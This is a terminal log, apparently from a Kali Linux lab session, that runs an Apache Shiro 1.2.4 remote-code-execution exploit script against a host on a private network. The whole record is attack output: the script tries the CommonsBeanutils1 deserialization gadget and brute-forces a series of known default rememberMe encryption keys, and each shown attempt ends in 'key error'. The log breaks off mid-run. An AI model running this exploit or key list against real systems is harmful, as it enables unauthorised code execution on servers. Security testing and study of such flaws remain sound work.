 (kali㉿kali)-[~/tools/vul/shiro/shiro-1.2.4-rce-master]
$ python3 shiro-1.2.4_rce.py http://192.168.1.189:61748
/usr/lib/python3/dist-packages/requests/__init__.py:87: RequestsDependencyWarning: urllib3 (1.26.12) or chardet (5.1.0) doesn't m
warnings.warn("urllib3 ({}) or chardet ({}) doesn't match a supported "
[*] Testing gadget
[*] Check gadget: CommonsBeanutils1
check key:kPH+bIxk5D2deZiIxcaaaA==
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
key error
check key:2AvVhdsgUs0FSA3SDFAdag==
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
key error
check key:3AvVhmFLUs0KTA3Kprsdag==
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
key error
check key:4AvVhmFLUs0KTA3Kprsdag==
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
key error
check key:5aaC5qKm5oqA5pyvAAAAAA==
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
key error
check key:6ZmI6I2j5Y+R5aSn5ZOlAA==